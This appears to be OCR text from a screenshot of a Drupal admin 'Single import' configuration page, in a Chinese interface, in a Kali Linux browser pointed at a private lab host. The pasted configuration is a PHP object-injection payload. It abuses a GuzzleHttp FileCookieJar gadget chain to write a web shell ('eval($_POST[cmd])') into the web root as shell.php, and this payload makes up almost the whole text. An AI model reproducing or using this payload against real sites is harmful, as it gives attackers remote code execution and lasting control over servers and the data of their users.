 Single import | Drupal
192.168.1.10/admin/config/development/configuration/single/import
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Offensive Security
Kali Linux
Kali Docs
返回网站
管理
快捷方式
admin
内容
结构
外观
扩展
配置
人员
报告
帮助
Full archive
单一项目
首页 » 管理 » 配置 » 开发 » 同步
要想导入单一的配置项，可以将其 YAML 结构粘贴到文本框中。
配置类型 *
简单配置
配置名称 *
b
Enter the name of the configuration file without the .yml extension. (e.g. system.site)
将配置粘贴到此处 *
!php/object "O:31:\"GuzzleHttp\\Cookie\\FileCookieJar\":4:{s:41:\"\0GuzzleHttp\\Cookie\\FileCookieJar\0filename\";s:31:\"/var/www/html/drupal8/shell.php\";s:52:\"\0GuzzleHttp\\Cookie
\\FileCookieJar\0storeSessionCookies\";b:0;s:36:\"\0GuzzleHttp\\Cookie\\CookieJar\0cookies\";a:1:{i:0;O:27:\"GuzzleHttp\\Cookie\\SetCookie\":1:{s:33:\"\0GuzzleHttp\\Cookie\\SetCookie
\0data\";a:10:{s:4:\"Name\";s:4:\"123a\";s:5:\"Value\";s:1:\"0\";s:6:\"Domain\";s:1:\"a\";s:4:\"Path\";s:1:\"a\";s:7:\"Max-Age\";N;s:7:\"Expires\";i:123456;s:6:\"Secure\";b:0;s:7:\"Discard
\";b:0;s:8:\"HttpOnly\";b:0;s:1:\"a\";s:25:\"<?php eval($_POST[cmd])?>\";}}}s:39:\"\0GuzzleHttp\\Cookie\\CookieJar\0strictMode\";N;}"